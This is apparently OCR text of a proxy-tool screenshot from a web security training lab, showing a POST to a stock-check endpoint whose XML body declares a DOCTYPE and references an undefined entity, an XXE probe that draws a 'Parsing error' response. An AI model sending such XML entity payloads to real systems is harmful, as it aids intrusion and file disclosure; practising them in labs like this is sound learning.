 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acde1f471e069b02c0d02a650029003b.web-securit
y-academy.net
3 Cookie: session=
zs5CD8U6hw5FXecEEUz93Eb4rXZtNl8v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test "test">]><
stockCheck>
<productId>
1
</productId>
<storeId>
&idonotexist;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Reques
2 Content-Type: applicati
charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"